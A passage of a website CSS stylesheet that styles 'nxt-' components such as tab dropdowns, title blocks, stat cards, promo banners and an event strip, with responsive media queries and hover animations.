  max-width: 334px;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
}
@media (max-width: 768px) {
  .nxt-tab-type-6 .nxt-our-services-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-6 .nxt-our-services-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-6 .nxt-our-services-sub-title {
    max-width: 100%;
  }
}
.nxt-tab-type-6 .nxt-dropdown-label {
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 22.24px */
  letter-spacing: -0.2px;
  color: #000000;
  display: none;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-6 .nxt-dropdown-label {
    display: block;
  }
}
.nxt-tab-type-6 .nxt-tab-section {
  width: 100%;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown {
  width: 100%;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .navbar {
  padding: 0;
  margin: 20px 0;
  display: none;
  margin-bottom: 30px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-6 .nxt-tabs-to-dropdown .navbar {
    display: block;
    margin-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-tab-type-6 .nxt-tabs-to-dropdown .career_nav_tab,
  .nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs {
    display: none;
  }
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border: 1px solid #FB4E0B;
  color: #000000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0;
  border: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 10px 15px;
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 133.333% */
  text-decoration: none;
  background: transparent;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs {
  padding-bottom: 21px !important;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs .nav-item {
  width: 100%;
  margin-bottom: 15px !important;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs .nav-item:last-child {
  margin-bottom: 15px !important;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link {
  display: inline-block;
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: #787878;
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 157.143% */
  /* 80.696% */
  text-decoration: none;
  background: transparent;
  padding: 5px 10px;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link::after {
  border: 0;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.active, .nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link.bef-link-active {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-tab-type-6 .nxt-tabs-to-dropdown .nav-tabs .nav-item .nav-link:hover {
  color: #000000;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  display: inline-block !important;
}
.nxt-tab-type-6 .tab-body-title {
  color: var(--primary-orange-primary100, #FB4E0B);
  /* title/D-large */
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  letter-spacing: var(--Title-Large-Tracking, 0);
  margin-bottom: 10px;
}
.nxt-tab-type-6 .tab-body-subtitle {
  color: #000;
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  margin-bottom: 20px;
}
.nxt-tab-type-6 .tabs-body-image {
  text-align: center;
}
.nxt-tab-type-6 .tabs-body-image img {
  height: 100%;
}
@media (max-width: 991px) {
  .nxt-tab-type-6 .tabs-body-image img {
    width: 50%;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-6 .tabs-body-image img {
    width: 100%;
    height: auto;
  }
}
.nxt-tab-type-6 .nxt-vertical-card-component-praent {
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .nxt-tab-type-6 .nxt-vertical-card-component-praent:nth-last-child(-n+2) {
    margin-bottom: 0;
  }
}
.nxt-tab-type-6 .nxt-vertical-card-component-praent .nxt-vertical-card-component {
  padding: 30px;
  text-decoration: none;
  background-color: #F5F5F6;
  flex-direction: column;
  width: 100%;
  height: 100%;
  display: flex;
  position: relative;
}
@media (max-width: 480px) {
  .nxt-tab-type-6 .nxt-vertical-card-component-praent .nxt-vertical-card-component {
    padding: 20px;
  }
}
.nxt-tab-type-6 .nxt-vertical-card-component-praent .nxt-vertical-card-component .nxt-vertical-card-title {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 122.222% */
  max-width: 100%;
  margin-bottom: 0;
  margin-top: 0;
  position: relative;
  z-index: 2;
}
.nxt-tab-type-6 .nxt-vertical-card-component-praent .nxt-vertical-card-component .nxt-vertical-card-title p {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 122.222% */
  margin: 0;
}
.nxt-tab-type-6 .nxt-vertical-card-component-praent .nxt-vertical-card-component .nxt-vertical-card-pill {
  font-family: Yantramanav;
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  /* 100% */
  color: #FB4E0B;
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .nxt-tab-type-6 .nxt-vertical-card-component-praent .nxt-vertical-card-component .nxt-vertical-card-pill {
    margin-bottom: 10px;
  }
}

/* Next Gen tab  CSS Code End */
/* NXT title-desc-custom-bg CSS Code Start */
.nxt-title-desc-custom-bg {
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-title-desc-custom-bg {
    padding: 30px 0;
  }
}
@media (max-width: 480px) {
  .nxt-title-desc-custom-bg {
    padding: 30px 15px;
  }
}
.nxt-title-desc-custom-bg .nxt-title-desc-custom-bg-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 50.04px */
  letter-spacing: -0.45px;
}
.nxt-title-desc-custom-bg .nxt-title-desc-custom-bg-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-title-desc-custom-bg .nxt-title-desc-custom-bg-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-title-desc-custom-bg .nxt-title-desc-custom-bg-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-title-desc-custom-bg .nxt-title-desc-custom-bg-title {
    font-size: 28px;
    line-height: normal;
  }
}
.nxt-title-desc-custom-bg .nxt-title-desc-custom-bg-sub-title {
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 137.3%;
  /* 34.325px */
}
@media (max-width: 1024px) {
  .nxt-title-desc-custom-bg .nxt-title-desc-custom-bg-sub-title {
    font-size: 18px;
    line-height: normal;
  }
}
.nxt-title-desc-custom-bg.nxt-blue {
  background-color: #EDF9FD;
}
.nxt-title-desc-custom-bg.nxt-light-grey {
  background-color: #F5F5F5;
}
.nxt-title-desc-custom-bg.nxt-white {
  background-color: #FFFFFF;
}

/* NXT title-desc-custom-bg CSS Code End */
/* NXT mulit-title--multi-text-with-img (Soultion) CSS Code Start */
.nxt-multi-title-desc {
  background: var(--EXL-Slate-Grey, #2E3643);
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc {
    padding: 30px 0;
  }
}
.nxt-multi-title-desc .nxt-multi-title-desc-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: -0.45px;
  color: #FFFFFF;
}
.nxt-multi-title-desc .nxt-multi-title-desc-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-title {
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: 111.2%;
    /* 31.136px */
    letter-spacing: -0.28px;
  }
}
.nxt-multi-title-desc .nxt-multi-title-desc-sub-title {
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 137.3%;
  /* 34.325px */
  margin-bottom: 40px;
  color: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-sub-title {
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 137.3%;
    /* 21.968px */
    margin-bottom: 40px;
  }
}
.nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat {
  margin-bottom: 15px;
  padding: 23px 56px;
  background-color: #FFFFFF;
}
.nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-number {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 55% */
  height: 100%;
  display: flex;
  align-items: center;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-number {
    align-items: start;
    justify-content: center;
    padding-bottom: 30px;
    font-size: 32px;
  }
}
.nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-number p {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
  /* 55% */
  height: 100%;
  display: flex;
  align-items: center;
  margin: 0;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-number p {
    align-items: start;
    justify-content: center;
    padding-bottom: 30px;
    font-size: 32px;
  }
}
.nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-text {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-text {
    color: var(--EXL---Black-000000, #000);
    font-family: Yantramanav;
    font-size: 18px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
  }
}
.nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-text p {
  margin: 0;
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 33px;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-text p {
    color: var(--EXL---Black-000000, #000);
    font-family: Yantramanav;
    font-size: 18px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat {
    padding: 23px 23px;
  }
}

/* NXT mulit-title--multi-text-with-img (Soultion) CSS Code End */
/* NXT Promo Banner CSS Code Start */
.nxt-promo-banner {
  margin: 0 -15px;
  position: relative;
  overflow: hidden;
  padding: 80px 0;
}
@media (max-width: 768px) {
  .nxt-promo-banner {
    padding: 30px 0;
    min-height: 560px;
    display: flex;
    justify-content: end;
    align-items: end;
  }
}
.nxt-promo-banner .nxt-promo-banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}
.nxt-promo-banner .content {
  position: relative;
  z-index: 1;
}
@media (max-width: 768px) {
  .nxt-promo-banner .content {
    padding: 30px;
    background: rgba(255, 255, 255, 0.95);
  }
}
.nxt-promo-banner .content h3 {
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 60px;
  /* 107.143% */
  margin: 0;
}
@media (max-width: 1024px) {
  .nxt-promo-banner .content h3 {
    font-size: 46px;
  }
}
@media (max-width: 768px) {
  .nxt-promo-banner .content h3 {
    font-size: 32px;
    line-height: 40px;
  }
}
.nxt-promo-banner .content h3 p {
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 60px;
  /* 107.143% */
  margin: 0;
}
@media (max-width: 1024px) {
  .nxt-promo-banner .content h3 p {
    font-size: 46px;
  }
}
@media (max-width: 768px) {
  .nxt-promo-banner .content h3 p {
    font-size: 32px;
    line-height: 40px;
  }
}
@media (max-width: 480px) {
  .nxt-promo-banner .content h3 p br {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-promo-banner .content h3 br {
    display: none;
  }
}
.nxt-promo-banner .content h4 {
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  margin-top: 20px;
}
@media (max-width: 768px) {
  .nxt-promo-banner .content h4 {
    font-size: 18px;
    line-height: normal;
    display: none;
  }
}
.nxt-promo-banner .content h4 p {
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  margin: 0;
}
@media (max-width: 768px) {
  .nxt-promo-banner .content h4 p {
    font-size: 18px;
    line-height: normal;
  }
}
.nxt-promo-banner .content .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  margin-top: 40px;
}
.nxt-promo-banner .content .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-promo-banner .content .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-promo-banner .content .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-promo-banner .content .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-promo-banner .content .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 171px;
    min-height: 35px;
    margin-top: 20px;
  }
}
.nxt-promo-banner .content .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-promo-banner .content .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-promo-banner .content .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-promo-banner .content .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-promo-banner .content .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}

/* NXT Promo Banner CSS Code End */
/* NXT Promo Banner V2 CSS Code Start */
.nxt-promo-banner-v2 {
  margin: 0 -15px;
  position: relative;
  overflow: hidden;
  min-height: 377px;
  padding: 60px 0;
}
@media (max-width: 768px) {
  .nxt-promo-banner-v2 {
    padding: 30px 0;
    min-height: 560px;
    display: flex;
    justify-content: end;
    align-items: end;
  }
}
.nxt-promo-banner-v2 .nxt-promo-banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}
.nxt-promo-banner-v2 .content {
  position: relative;
  z-index: 1;
}
@media (max-width: 768px) {
  .nxt-promo-banner-v2 .content {
    padding: 20px;
    background: white;
  }
}
.nxt-promo-banner-v2 .content h3 {
  font-family: Yantramanav;
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: 50px;
  /* 125% */
  margin: 0;
}
@media (max-width: 768px) {
  .nxt-promo-banner-v2 .content h3 {
    font-size: 32px;
    line-height: 40px;
  }
}
.nxt-promo-banner-v2 .content h3 p {
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: 50px;
  /* 125% */
  margin: 0;
}
@media (max-width: 768px) {
  .nxt-promo-banner-v2 .content h3 p {
    font-size: 28px;
    line-height: normal;
  }
}
@media (max-width: 480px) {
  .nxt-promo-banner-v2 .content h3 p br {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-promo-banner-v2 .content h3 br {
    display: none;
  }
}
.nxt-promo-banner-v2 .content h4 {
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  margin-top: 20px;
}
@media (max-width: 480px) {
  .nxt-promo-banner-v2 .content h4 br {
    display: none;
  }
}
@media (max-width: 768px) {
  .nxt-promo-banner-v2 .content h4 {
    font-size: 16px;
    line-height: normal;
    margin-top: 8px;
  }
}
.nxt-promo-banner-v2 .content h4 p {
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  margin: 0;
}
@media (max-width: 480px) {
  .nxt-promo-banner-v2 .content h4 p br {
    display: none;
  }
}
@media (max-width: 768px) {
  .nxt-promo-banner-v2 .content h4 p {
    font-size: 16px;
    line-height: normal;
  }
}
.nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  margin-top: 40px;
}
.nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow {
    font-size: 15px;
    padding: 5px 15px;
    min-width: 216px;
    min-height: 40px;
    margin-top: 26px;
  }
}
.nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-promo-banner-v2 .content .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}

.nxt-promo-banner-v2 .content h3.orange {
  color: #FB4E0B;
}

/* NXT Promo Banner V2 CSS Code End */
/* NXT Event Geo Strip Type 1 CSS Code Start */
.nxt-event-geo-strip-type-1 {
  margin: 0 -15px;
  background-color: #131416;
  padding: 12px 0;
  background: #005071;
  background-repeat: no-repeat;
  background-size: cover;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip-type-1 {
    padding: 12px 20px !important;
  }
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip-type-1 {
    text-align: center;
  }
}
.nxt-event-geo-strip-type-1 .nxt-event-geo-text-container-inner {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.nxt-event-geo-strip-type-1 .nxt-event-geo-container-inner {
  display: flex;
}
.nxt-event-geo-strip-type-1 .nxt-event-geo-container-inner img {
  margin-right: 20px;
  height: 117.625px;
  width: auto;
}
.nxt-event-geo-strip-type-1 .nxt-event-geo-down-main-title {
  color: #FFFFFF;
  font-family: Yantramanav;
  font-size: 23px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  /* 313.043% */
  margin-bottom: 0;
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-event-geo-strip-type-1 .nxt-event-geo-down-main-title {
    font-size: 18px;
  }
}
.nxt-event-geo-strip-type-1 .nxt-event-geo-down-title {
  font-size: 40px;
  color: #FFFFFF;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 151.384% */
  margin-bottom: -10px;
  text-align: left;
}
.nxt-event-geo-strip-type-1 .nxt-event-geo-down-title .nxt-orange-color {
  color: #FB4E0B;
}
@media (max-width: 480px) {
  .nxt-event-geo-strip-type-1 .nxt-event-geo-down-title {
    font-size: 24px;
  }
}
.nxt-event-geo-strip-type-1 .nxt-event-geo-down-desc {
  color: #FFFFFF;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 35.2px */
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip-type-1 .nxt-event-geo-down-desc {
    text-align: center;
    margin-bottom: 18px;
  }
}
.nxt-event-geo-strip-type-1 .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-event-geo-strip-type-1 .nxt-detials-with-icon svg {
    margin-right: 0px !important;
  }
}
@media (max-width: 1279px) {
  .nxt-event-geo-strip-type-1 .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-geo-strip-type-1 .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-geo-strip-type-1 .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-event-geo-strip-type-1 .nxt-detials-with-icon {
    font-size: 16px;
    text-align: left;
    margin-right: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip-type-1 .nxt-detials-with-icon {
    font-size: 12px;
    text-align: left;
    margin-right: 10px;
  }
}
.nxt-event-geo-strip-type-1 .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-event-geo-strip-type-1 .nxt-event-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 271px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-event-geo-strip-type-1 .nxt-event-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-geo-strip-type-1 .nxt-event-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow {
    padding: 14px 14px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow {
    padding: 11px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-event-geo-strip-type-1 .nxt-event-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-event-geo-strip-type-1 .nxt-btn-arrow-stikcy-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: end;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip-type-1 .nxt-btn-arrow-stikcy-container {
    margin-top: 25px;
    justify-content: center;
    align-items: center;
  }
}
.nxt-event-geo-strip-type-1 .nxt-hero-event-info {
  display: flex;
  justify-content: center;
  position: relative;
  height: 100%;
  align-items: center;
}
.nxt-event-geo-strip-type-1 .nxt-event-btn-arrow {
  padding: 13px 16px;
  font-size: 18px;
  min-width: 229px;
